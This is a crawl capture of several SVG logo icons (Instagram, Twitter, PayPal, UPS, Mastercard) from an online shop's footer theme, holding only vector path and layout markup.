    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-1018.000000, -1900.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="Instagram">
                            <g transform="translate(34.000000, 1.000000)">
                                <g id="Shape">
                                    <path d="M17.0580469,5.02825521 C17.0439662,4.3184766 16.9096224,3.61622515 16.6607292,2.95136719 C16.4456494,2.38050523 16.1086158,1.86343929 15.673138,1.43623698 C15.2459357,1.00075922 14.7288698,0.663725641 14.1580078,0.448645833 C13.4934499,0.199858046 12.7915288,0.0655159958 12.0820703,0.051328125 C11.1686198,0.00950520833 10.8777604,0 8.5546875,0 C6.23161458,0 5.94075521,0.00950520833 5.02825521,0.051328125 C4.3184766,0.0654088485 3.61622515,0.199752604 2.95136719,0.448645833 C2.3801652,0.663603247 1.86276402,1.00064389 1.43528646,1.43623698 C0.999808696,1.86343929 0.66277512,2.38050523 0.447695312,2.95136719 C0.198907525,3.6159251 0.064565475,4.31784624 0.0503776042,5.02730469 C0.00950520833,5.94075521 0,6.23161458 0,8.5546875 C0,10.8777604 0.00950520833,11.1686198 0.051328125,12.0811198 C0.0654088485,12.7908984 0.199752604,13.4931499 0.448645833,14.1580078 C0.663725641,14.7288698 1.00075922,15.2459357 1.43623698,15.673138 C1.86341982,16.1086395 2.38049135,16.4456768 2.95136719,16.6607292 C3.6159251,16.909517 4.31784624,17.043859 5.02730469,17.0580469 C5.94075521,17.0998698 6.23161458,17.109375 8.5546875,17.109375 C10.8777604,17.109375 11.1686198,17.0998698 12.0811198,17.0580469 C12.7908984,17.0439662 13.4931499,16.9096224 14.1580078,16.6607292 C15.3075721,16.2163175 16.2163175,15.3075721 16.6607292,14.1580078 C16.909517,13.4934499 17.043859,12.7915288 17.0580469,12.0820703 C17.0998698,11.1686198 17.109375,10.8777604 17.109375,8.5546875 C17.109375,6.23161458 17.0998698,5.94075521 17.0580469,5.02825521 Z M15.5182031,12.0117318 C15.5116448,12.5538284 15.4119737,13.090766 15.2235417,13.5991016 C14.9360155,14.3455214 14.3463035,14.9355787 13.6000521,15.2235417 C13.0914115,15.4120625 12.5541463,15.5117347 12.0117318,15.5182031 C11.108737,15.5590755 10.8387891,15.5676302 8.5546875,15.5676302 C6.27058594,15.5676302 5.9996875,15.5590755 5.09764323,15.5182031 C4.55554849,15.511626 4.01861406,15.4119555 3.51027344,15.2235417 C3.1383192,15.0866318 2.80181221,14.8680322 2.52553385,14.5838411 C2.24146138,14.3078366 2.02286923,13.9716659 1.88583333,13.6000521 C1.6972942,13.0914165 1.59762144,12.5541482 1.59117187,12.0117318 C1.55029948,11.108737 1.54174479,10.8387891 1.54174479,8.5546875 C1.54174479,6.27058594 1.55029948,5.9996875 1.59117187,5.09764323 C1.59774903,4.55554849 1.6974195,4.01861406 1.88583333,3.51027344 C2.02274321,3.1383192 2.24134283,2.80181221 2.52553385,2.52553385 C2.80153839,2.24146138 3.13770908,2.02286923 3.50932292,1.88583333 C4.01796353,1.69731246 4.55522867,1.59764029 5.09764323,1.59117188 C6.00063802,1.55029948 6.27058594,1.54174479 8.5546875,1.54174479 C10.8387891,1.54174479 11.1096875,1.55029948 12.0117318,1.59117188 C12.5538265,1.59774903 13.0907609,1.6974195 13.5991016,1.88583333 C13.9710558,2.02274321 14.3075628,2.24134283 14.5838411,2.52553385 C14.8679136,2.80153839 15.0865058,3.13770908 15.2235417,3.50932292 C15.4120625,4.01796353 15.5117347,4.55522867 15.5182031,5.09764323 C15.5590755,6.00063802 15.5676302,6.27058594 15.5676302,8.5546875 C15.5676302,10.8387891 15.5590755,11.1096875 15.5182031,12.0117318 L15.5182031,12.0117318 Z M8.5546875,4.16138021 C6.12833088,4.16138021 4.16138021,6.12833088 4.16138021,8.5546875 C4.16138021,10.9810441 6.12833088,12.9479948 8.5546875,12.9479948 C10.9810441,12.9479948 12.9479948,10.9810441 12.9479948,8.5546875 C12.9479948,7.38950996 12.4851298,6.27205506 11.6612249,5.44815012 C10.8373199,4.62424518 9.71986504,4.16138021 8.5546875,4.16138021 Z M8.5546875,11.40625 C6.97981302,11.40625 5.703125,10.129562 5.703125,8.5546875 C5.703125,6.97981302 6.97981302,5.703125 8.5546875,5.703125 C10.129562,5.703125 11.40625,6.97981302 11.40625,8.5546875 C11.40625,10.129562 10.129562,11.40625 8.5546875,11.40625 L8.5546875,11.40625 Z M14.1475521,3.98838542 C14.1475521,4.55534023 13.6879444,5.01494792 13.1209896,5.01494792 C12.5540348,5.01494792 12.0944271,4.55534023 12.0944271,3.98838542 C12.0944271,3.4214306 12.5540348,2.96182292 13.1209896,2.96182292 C13.6879444,2.96182292 14.1475521,3.4214306 14.1475521,3.98838542 L14.1475521,3.98838542 Z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/twitter.svg
body_size: 2363
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>BA6793AD-FCDD-478A-BA16-0D8E889A0D89</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-1108.000000, -1901.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="Twitter">
                            <g transform="translate(124.000000, 1.000000)">
                                <g id="Layer_1">
                                    <path d="M10.4420591,13.5549152 L6.28336234,13.5549152 C5.70528702,13.5549152 5.21372636,13.3425463 4.80980395,12.915842 C4.40400893,12.4887445 4.20345218,11.9725699 4.20345218,11.3627958 L4.20345218,9.80856966 L10.1291456,9.80856966 C10.6635891,9.80856966 11.1238771,9.60701579 11.5062645,9.20646436 C11.8884646,8.80257008 12.0804073,8.31982399 12.0804073,7.75802946 C12.0804073,7.19426856 11.8884646,6.71211239 11.5051409,6.30959457 C11.1214427,5.90805994 10.6596566,5.70670272 10.122966,5.70670272 L4.20345218,5.70670272 L4.20345218,2.49560554 C4.20345218,1.88799438 3.99709034,1.36788709 3.58755009,0.934497119 C3.17932067,0.500320599 2.68588741,0.282642425 2.11286813,0.282642425 C1.52355713,0.282642425 1.02188437,0.497174392 0.613842217,0.921715654 C0.204489232,1.34763338 0,1.87226334 0,2.49757192 L0,11.3637789 C0,13.187399 0.613842217,14.7453612 1.84208844,16.0384521 C3.07145822,17.3340994 4.55325611,17.9800549 6.28560948,17.9800549 L10.4435572,17.9800549 C11.0206962,17.9800549 11.5163766,17.7623767 11.9285385,17.3283969 C12.3410749,16.8963834 12.546875,16.3748996 12.546875,15.7678784 C12.546875,15.1606605 12.3410749,14.6403565 11.9285385,14.2065733 C11.5160021,13.77338 11.0199472,13.5549152 10.4420591,13.5549152" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/paypal.svg
body_size: 5992
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="32px" viewBox="0 0 41 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>3FA2696F-FF4A-4002-973F-EDF519E1FAE8</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-515.000000, -1769.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Zahlungsarten" transform="translate(322.000000, 81.000000)">
                        <g id="cc-paypal-brands" transform="translate(57.000000, 0.000000)">
                            <path d="M12.9903061,16.1571429 C12.9903061,17.0285714 12.3139456,17.6928571 11.4562925,17.6928571 C10.8147959,17.6928571 10.3406463,17.3214286 10.3406463,16.6214286 C10.3406463,15.75 11.0030612,15.05 11.8537415,15.05 C12.5022109,15.05 12.9903061,15.4571429 12.9903061,16.1571429 Z M5.61309524,12.6928571 L5.28537415,12.6928571 C5.18078231,12.6928571 5.07619048,12.7642857 5.0622449,12.8857143 L4.76241497,14.7928571 L5.33418367,14.7714286 C6.10119048,14.7714286 6.69387755,14.6642857 6.83333333,13.7571429 C6.99370748,12.8 6.40102041,12.6928571 5.61309524,12.6928571 L5.61309524,12.6928571 Z M25.4158163,12.6928571 L25.1020408,12.6928571 C24.9765306,12.6928571 24.8928571,12.7642857 24.8789116,12.8857143 L24.5860544,14.7928571 L25.1438776,14.7714286 C26.0503401,14.7714286 26.6778912,14.5571429 26.6778912,13.4857143 C26.6709184,12.7285714 26.0085034,12.6928571 25.4158163,12.6928571 L25.4158163,12.6928571 Z M40.1632653,3.42857143 L40.1632653,28.5714286 C40.1632653,30.4642857 38.6641156,32 36.8163265,32 L3.34693878,32 C1.49914966,32 4.26325641e-14,30.4642857 4.26325641e-14,28.5714286 L4.26325641e-14,3.42857143 C4.26325641e-14,1.53571429 1.49914966,-7.99360578e-14 3.34693878,-7.99360578e-14 L36.8163265,-7.99360578e-14 C38.6641156,-7.99360578e-14 40.1632653,1.53571429 40.1632653,3.42857143 Z M8.94608844,13.1 C8.94608844,11.6 7.8164966,11.1 6.52653061,11.1 L3.73741497,11.1 C3.56309524,11.1 3.38877551,11.2428571 3.37482993,11.4357143 L2.23129252,18.7285714 C2.21037415,18.8714286 2.31496599,19.0142857 2.45442177,19.0142857 L3.7792517,19.0142857 C3.96751701,19.0142857 4.14183673,18.8071429 4.1627551,18.6071429 L4.47653061,16.7071429 C4.5462585,16.1928571 5.39693878,16.3714286 5.73163265,16.3714286 C7.72585034,16.3714286 8.94608844,15.1571429 8.94608844,13.1 L8.94608844,13.1 Z M14.8171769,13.7285714 L13.4923469,13.7285714 C13.227381,13.7285714 13.2134354,14.1214286 13.1994898,14.3142857 C12.795068,13.7071429 12.2093537,13.6 11.5469388,13.6 C9.83860544,13.6 8.53469388,15.1357143 8.53469388,16.8285714 C8.53469388,18.2214286 9.38537415,19.1285714 10.745068,19.1285714 C11.372619,19.1285714 12.1535714,18.7785714 12.5928571,18.2785714 C12.5579932,18.3857143 12.5231293,18.6142857 12.5231293,18.7214286 C12.5231293,18.8857143 12.5928571,19.0071429 12.7462585,19.0071429 L13.9455782,19.0071429 C14.1338435,19.0071429 14.2942177,18.8 14.3290816,18.6 L15.0403061,14.0071429 C15.0612245,13.8714286 14.9566327,13.7285714 14.8171769,13.7285714 Z M17.6411565,20.7214286 L22.0828231,14.1071429 C22.1176871,14.0714286 22.1176871,14.0357143 22.1176871,13.9857143 C22.1176871,13.8642857 22.0130952,13.7357143 21.8945578,13.7357143 L20.5557823,13.7357143 C20.4372449,13.7357143 20.3117347,13.8071429 20.2420068,13.9142857 L18.3942177,16.7 L17.6272109,14.0214286 C17.5714286,13.8642857 17.4180272,13.7357143 17.2437075,13.7357143 L15.9397959,13.7357143 C15.8212585,13.7357143 15.7166667,13.8642857 15.7166667,13.9857143 C15.7166667,14.0714286 17.0763605,18.0428571 17.194898,18.4214286 C17.0066327,18.6928571 15.7654762,20.4642857 15.7654762,20.6785714 C15.7654762,20.8071429 15.870068,20.9071429 15.9886054,20.9071429 L17.327381,20.9071429 C17.4528912,20.9 17.5714286,20.8285714 17.6411565,20.7214286 L17.6411565,20.7214286 Z M28.7488095,13.1 C28.7488095,11.6 27.6192177,11.1 26.3292517,11.1 L23.5610544,11.1 C23.3727891,11.1 23.1984694,11.2428571 23.177551,11.4357143 L22.0479592,18.7214286 C22.0340136,18.8642857 22.1386054,19.0071429 22.2710884,19.0071429 L23.7005102,19.0071429 C23.839966,19.0071429 23.9445578,18.9 23.9794218,18.7785714 L24.2931973,16.7071429 C24.3629252,16.1928571 25.2136054,16.3714286 25.5482993,16.3714286 C27.5285714,16.3714286 28.7488095,15.1571429 28.7488095,13.1 Z M34.619898,13.7285714 L33.295068,13.7285714 C33.030102,13.7285714 33.0161565,14.1214286 32.9952381,14.3142857 C32.6117347,13.7071429 32.0190476,13.6 31.3426871,13.6 C29.6343537,13.6 28.3304422,15.1357143 28.3304422,16.8285714 C28.3304422,18.2214286 29.1811224,19.1285714 30.5408163,19.1285714 C31.1892857,19.1285714 31.9702381,18.7785714 32.3886054,18.2785714 C32.3676871,18.3857143 32.3188776,18.6142857 32.3188776,18.7214286 C32.3188776,18.8857143 32.3886054,19.0071429 32.5420068,19.0071429 L33.7482993,19.0071429 C33.9365646,19.0071429 34.0969388,18.8 34.1318027,18.6 L34.8430272,14.0071429 C34.8639456,13.8714286 34.7593537,13.7285714 34.619898,13.7285714 L34.619898,13.7285714 Z M37.9319728,11.35 C37.9319728,11.2071429 37.827381,11.1 37.7088435,11.1 L36.4188776,11.1 C36.3142857,11.1 36.2096939,11.1857143 36.1957483,11.2928571 L35.0661565,18.7214286 L35.0452381,18.7571429 C35.0452381,18.8857143 35.1498299,19.0071429 35.2892857,19.0071429 L36.4397959,19.0071429 C36.6141156,19.0071429 36.7884354,18.8 36.802381,18.6 L37.9319728,11.3714286 L37.9319728,11.35 L37.9319728,11.35 Z M31.6564626,15.05 C30.8057823,15.05 30.1433673,15.7428571 30.1433673,16.6214286 C30.1433673,17.3142857 30.6314626,17.6928571 31.2729592,17.6928571 C32.1096939,17.6928571 32.7860544,17.0357143 32.7860544,16.1571429 C32.7930272,15.4571429 32.304932,15.05 31.6564626,15.05 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/ups.svg
body_size: 2982
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="32px" viewBox="0 0 42 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>42CF5F89-DD08-4D68-83E3-B568CD7F6DF0</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-984.000000, -1769.000000)">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Versand" transform="translate(848.500000, 37.890295)">
                        <g transform="translate(0.000000, 43.109705)">
                            <g id="Finanzierung" fill="#FFFFFF">
                                <rect id="Rectangle" x="0" y="0" width="41" height="32" rx="3"></rect>
                            </g>
                            <g id="ups-brands" transform="translate(10.500000, 4.890295)" fill="#1D1D1B" fill-rule="nonzero">
                                <path d="M5.29343855,14.4075821 C5.01595992,14.5996827 3.55386096,15.1066148 3.55386096,13.3937178 L3.55386096,7.84414516 L1.80894725,7.84414516 L1.80894725,13.319012 C1.80894725,17.3157716 6.08852156,16.0457732 7.03301614,15.4001018 L7.03301614,7.84414516 L5.29343855,7.84414516 L5.29343855,14.4075821 Z M5.68434189e-14,2.23160618 L5.68434189e-14,14.019112 C5.68434189e-14,19.5526763 3.99675955,21.2335565 10.0159115,23.8429228 C16.0137188,21.2335565 20.0318229,19.5633485 20.0318229,14.019112 L20.0318229,2.23160618 C13.8259065,-1.05544841 4.99461541,-0.415113101 5.68434189e-14,2.23160618 Z M19.1086728,14.019112 C19.1086728,18.6401985 16.269853,20.0809529 10.0159115,22.8397309 C3.74596156,20.0756168 0.917813942,18.6401985 0.917813942,14.019112 L0.917813942,7.27424673 C6.37667245,2.26895907 13.2762854,1.93811916 19.1086728,2.48240417 L19.1086728,14.019112 Z M7.92414944,8.28811097 L7.92414944,19.6433904 L9.66906316,19.6433904 L9.66906316,15.9774708 C10.9710783,16.3670081 13.4950666,15.8387315 13.4950666,11.7886107 C13.4950666,6.5912224 9.18881168,7.47061623 7.92414944,8.28811097 Z M9.66906316,14.5473886 L9.66906316,9.19525266 C10.1172979,8.9711353 11.7181361,8.51756446 11.7181361,11.8259635 C11.7181361,15.4491942 9.77578571,14.5900776 9.66906316,14.5473886 Z M13.8899401,9.93697439 C13.8952762,12.4609627 16.6433819,12.2048286 16.6753987,13.6936082 C16.7074154,14.9475982 15.0532159,14.9209175 13.9646459,13.9550785 L13.9646459,15.5612529 C15.896324,16.7085203 18.3349343,15.9934792 18.404304,13.7736501 C18.4950182,11.0255444 15.517459,11.2870147 15.5548119,9.86760473 C15.5868286,8.78437083 17.1876669,8.77369858 18.1428337,9.75020992 L18.1428337,8.23474969 C16.6220374,7.06080163 13.8792678,7.74382596 13.8899401,9.93697439 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/mastercard.svg
body_size: 10131
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="32px" viewBox="0 0 41 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>9C2B2513-9847-4AB7-9F41-A18E349C54B2</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-571.000000, -1769.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Zahlungsarten" transform="translate(322.000000, 81.000000)">
                        <g id="cc-mastercard-brands" transform="translate(113.000000, 0.000000)">
                            <path d="M33.6715986,26.95 C33.6715986,27.4357143 33.3508503,27.7857143 32.8906463,27.7857143 C32.4164966,27.7857143 32.1096939,27.4142857 32.1096939,26.95 C32.1096939,26.4857143 32.4164966,26.1142857 32.8906463,26.1142857 C33.3508503,26.1142857 33.6715986,26.4857143 33.6715986,26.95 Z M12.0001701,26.1142857 C11.505102,26.1142857 11.2192177,26.4857143 11.2192177,26.95 C11.2192177,27.4142857 11.505102,27.7857143 12.0001701,27.7857143 C12.4534014,27.7857143 12.7602041,27.4357143 12.7602041,26.95 C12.7532313,26.4857143 12.4534014,26.1142857 12.0001701,26.1142857 Z M20.1931973,26.0928571 C19.8166667,26.0928571 19.5865646,26.3428571 19.5307823,26.7142857 L20.862585,26.7142857 C20.7998299,26.3071429 20.5557823,26.0928571 20.1931973,26.0928571 Z M27.7098639,26.1142857 C27.2357143,26.1142857 26.9498299,26.4857143 26.9498299,26.95 C26.9498299,27.4142857 27.2357143,27.7857143 27.7098639,27.7857143 C28.1840136,27.7857143 28.4908163,27.4357143 28.4908163,26.95 C28.4908163,26.4857143 28.1840136,26.1142857 27.7098639,26.1142857 Z M35.0940476,27.9785714 C35.0940476,28 35.114966,28.0142857 35.114966,28.0571429 C35.114966,28.0785714 35.0940476,28.0928571 35.0940476,28.1357143 C35.0731293,28.1571429 35.0731293,28.1714286 35.0591837,28.1928571 C35.0382653,28.2142857 35.0243197,28.2285714 34.982483,28.2285714 C34.9615646,28.25 34.947619,28.25 34.9057823,28.25 C34.8848639,28.25 34.8709184,28.25 34.8290816,28.2285714 C34.8081633,28.2285714 34.7942177,28.2071429 34.7732993,28.1928571 C34.752381,28.1714286 34.7384354,28.1571429 34.7384354,28.1357143 C34.717517,28.1 34.717517,28.0785714 34.717517,28.0571429 C34.717517,28.0214286 34.717517,28 34.7384354,27.9785714 C34.7384354,27.9428571 34.7593537,27.9214286 34.7732993,27.9 C34.7942177,27.8785714 34.8081633,27.8785714 34.8290816,27.8642857 C34.8639456,27.8428571 34.8848639,27.8428571 34.9057823,27.8428571 C34.9406463,27.8428571 34.9615646,27.8428571 34.982483,27.8642857 C35.0173469,27.8857143 35.0382653,27.8857143 35.0591837,27.9 C35.080102,27.9142857 35.0731293,27.9428571 35.0940476,27.9785714 Z M34.9406463,28.0785714 C34.9755102,28.0785714 34.9755102,28.0571429 34.9964286,28.0571429 C35.0173469,28.0357143 35.0173469,28.0214286 35.0173469,28 C35.0173469,27.9785714 35.0173469,27.9642857 34.9964286,27.9428571 C34.9755102,27.9428571 34.9615646,27.9214286 34.9197279,27.9214286 L34.8081633,27.9214286 L34.8081633,28.1714286 L34.8639456,28.1714286 L34.8639456,28.0714286 L34.8848639,28.0714286 L34.9615646,28.1714286 L35.0173469,28.1714286 L34.9406463,28.0785714 L34.9406463,28.0785714 Z M40.1632653,3.42857143 L40.1632653,28.5714286 C40.1632653,30.4642857 38.6641156,32 36.8163265,32 L3.34693878,32 C1.49914966,32 0,30.4642857 0,28.5714286 L0,3.42857143 C0,1.53571429 1.49914966,0 3.34693878,0 L36.8163265,0 C38.6641156,0 40.1632653,1.53571429 40.1632653,3.42857143 Z M4.46258503,13.4 C4.46258503,18.8642857 8.79268707,23.2928571 14.119898,23.2928571 C16.0164966,23.2928571 17.8782313,22.7071429 19.4540816,21.6428571 C14.3709184,17.4071429 14.4057823,9.41428571 19.4540816,5.17857143 C17.8782313,4.10714286 16.0164966,3.52857143 14.119898,3.52857143 C8.79268707,3.52142857 4.46258503,7.95714286 4.46258503,13.4 Z M20.0816327,21.1714286 C24.997449,17.2428571 24.9765306,9.58571429 20.0816327,5.63571429 C15.1867347,9.58571429 15.1658163,17.25 20.0816327,21.1714286 Z M10.1593537,26.6214286 C10.1593537,26 9.76190476,25.5928571 9.13435374,25.5714286 C8.81360544,25.5714286 8.47193878,25.6714286 8.24183673,26.0357143 C8.0744898,25.7428571 7.78860544,25.5714286 7.39115646,25.5714286 C7.12619048,25.5714286 6.86122449,25.6714286 6.65204082,25.9571429 L6.65204082,25.6428571 L6.08027211,25.6428571 L6.08027211,28.2642857 L6.65204082,28.2642857 C6.65204082,26.9142857 6.47772109,26.1071429 7.27959184,26.1071429 C7.99081633,26.1071429 7.85136054,26.8357143 7.85136054,28.2642857 L8.40221088,28.2642857 C8.40221088,26.9571429 8.22789116,26.1071429 9.0297619,26.1071429 C9.74098639,26.1071429 9.60153061,26.8214286 9.60153061,28.2642857 L10.1732993,28.2642857 L10.1732993,26.6214286 L10.1593537,26.6214286 Z M13.2901361,25.6428571 L12.7392857,25.6428571 L12.7392857,25.9571429 C12.5510204,25.7214286 12.2860544,25.5714286 11.9234694,25.5714286 C11.2052721,25.5714286 10.6544218,26.1571429 10.6544218,26.95 C10.6544218,27.75 11.2052721,28.3285714 11.9234694,28.3285714 C12.2860544,28.3285714 12.5510204,28.1928571 12.7392857,27.9428571 L12.7392857,28.2714286 L13.2901361,28.2714286 L13.2901361,25.6428571 Z M16.1141156,27.4714286 C16.1141156,26.4 14.5173469,26.8857143 14.5173469,26.3857143 C14.5173469,25.9785714 15.3471088,26.0428571 15.8073129,26.3071429 L16.037415,25.8428571 C15.3819728,25.4071429 13.9316327,25.4142857 13.9316327,26.4285714 C13.9316327,27.45 15.5284014,27.0214286 15.5284014,27.5 C15.5284014,27.95 14.5870748,27.9142857 14.085034,27.5571429 L13.8409864,28.0071429 C14.6219388,28.55 16.1141156,28.4357143 16.1141156,27.4714286 L16.1141156,27.4714286 Z M18.582483,28.1357143 L18.4290816,27.65 C18.1641156,27.8 17.5784014,27.9642857 17.5784014,27.3571429 L17.5784014,26.1714286 L18.4918367,26.1714286 L18.4918367,25.6428571 L17.5784014,25.6428571 L17.5784014,24.8428571 L17.0066327,24.8428571 L17.0066327,25.6428571 L16.4767007,25.6428571 L16.4767007,26.1642857 L17.0066327,26.1642857 L17.0066327,27.3571429 C17.0066327,28.6142857 18.2129252,28.3857143 18.582483,28.1357143 L18.582483,28.1357143 Z M19.5098639,27.1785714 L21.427381,27.1785714 C21.427381,26.0214286 20.9113946,25.5642857 20.2141156,25.5642857 C19.475,25.5642857 18.945068,26.1285714 18.945068,26.9428571 C18.945068,28.4071429 20.5209184,28.65 21.3018707,27.9571429 L21.0369048,27.5285714 C20.4930272,27.9857143 19.6702381,27.9428571 19.5098639,27.1785714 L19.5098639,27.1785714 Z M23.6307823,25.6428571 C23.310034,25.5 22.8219388,25.5142857 22.5709184,25.9571429 L22.5709184,25.6428571 L21.9991497,25.6428571 L21.9991497,28.2642857 L22.5709184,28.2642857 L22.5709184,26.7857143 C22.5709184,25.9571429 23.2333333,26.0642857 23.4634354,26.1857143 L23.6307823,25.6428571 L23.6307823,25.6428571 Z M24.369898,26.95 C24.369898,26.1357143 25.1787415,25.8714286 25.8132653,26.35 L26.0782313,25.8857143 C25.2693878,25.2357143 23.7981293,25.5928571 23.7981293,26.9571429 C23.7981293,28.3714286 25.360034,28.6571429 26.0782313,28.0285714 L25.8132653,27.5642857 C25.1717687,28.0285714 24.369898,27.75 24.369898,26.95 Z M29.0207483,25.6428571 L28.4489796,25.6428571 L28.4489796,25.9571429 C27.8702381,25.1714286 26.3641156,25.6142857 26.3641156,26.95 C26.3641156,28.3214286 27.9260204,28.7142857 28.4489796,27.9428571 L28.4489796,28.2714286 L29.0207483,28.2714286 L29.0207483,25.6428571 L29.0207483,25.6428571 Z M31.3705782,25.6428571 C31.2032313,25.5571429 30.6035714,25.4357143 30.3107143,25.9571429 L30.3107143,25.6428571 L29.7598639,25.6428571 L29.7598639,28.2642857 L30.3107143,28.2642857 L30.3107143,26.7857143 C30.3107143,26 30.9382653,26.05 31.2032313,26.1857143 L31.3705782,25.6428571 L31.3705782,25.6428571 Z M34.1806122,24.5785714 L33.6297619,24.5785714 L33.6297619,25.9571429 C33.0579932,25.1785714 31.544898,25.5928571 31.544898,26.95 C31.544898,28.3357143 33.1137755,28.7071429 33.6297619,27.9428571 L33.6297619,28.2714286 L34.1806122,28.2714286 L34.1806122,24.5785714 Z M34.7105442,19.2142857 L34.7105442,19.5428571 L34.7663265,19.5428571 L34.7663265,19.2142857 L34.8988095,19.2142857 L34.8988095,19.1571429 L34.5780612,19.1571429 L34.5780612,19.2142857 L34.7105442,19.2142857 L34.7105442,19.2142857 Z M35.1707483,28.0571429 C35.1707483,28.0214286 35.1707483,27.9785714 35.1498299,27.9428571 C35.1289116,27.9214286 35.114966,27.8857143 35.0940476,27.8642857 C35.0731293,27.8428571 35.0382653,27.8285714 35.0173469,27.8071429 C34.982483,27.8071429 34.9406463,27.7857143 34.9057823,27.7857143 C34.8848639,27.7857143 34.85,27.8071429 34.8081633,27.8071429 C34.7732993,27.8285714 34.752381,27.8428571 34.7314626,27.8642857 C34.6965986,27.8857143 34.6756803,27.9214286 34.6756803,27.9428571 C34.6547619,27.9785714 34.6547619,28.0214286 34.6547619,28.0571429 C34.6547619,28.0785714 34.6547619,28.1142857 34.6756803,28.1571429 C34.6756803,28.1785714 34.6965986,28.2142857 34.7314626,28.2357143 C34.752381,28.2571429 34.7663265,28.2714286 34.8081633,28.2928571 C34.8430272,28.3142857 34.8848639,28.3142857 34.9057823,28.3142857 C34.9406463,28.3142857 34.982483,28.3142857 35.0173469,28.2928571 C35.0382653,28.2714286 35.0731293,28.2571429 35.0940476,28.2357143 C35.114966,28.2142857 35.1289116,28.1785714 35.1498299,28.1571429 C35.1707483,28.1142857 35.1707483,28.0785714 35.1707483,28.0571429 Z M35.3938776,19.15 L35.2962585,19.15 L35.1846939,19.4 L35.0731293,19.15 L34.9755102,19.15 L34.9755102,19.5357143 L35.0312925,19.5357143 L35.0312925,19.2428571 L35.1428571,19.4928571 L35.2195578,19.4928571 L35.3171769,19.2428571 L35.3171769,19.5357143 L35.3938776,19.5357143 L35.3938776,19.15 L35.3938776,19.15 Z M35.7006803,13.4 C35.7006803,7.95714286 31.3705782,3.52142857 26.0433673,3.52142857 C24.1467687,3.52142857 22.285034,4.10714286 20.7091837,5.17142857 C25.7365646,9.40714286 25.8132653,17.4214286 20.7091837,21.6357143 C22.285034,22.7071429 24.1607143,23.2857143 26.0433673,23.2857143 C31.3705782,23.2928571 35.7006803,18.8642857 35.7006803,13.4 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>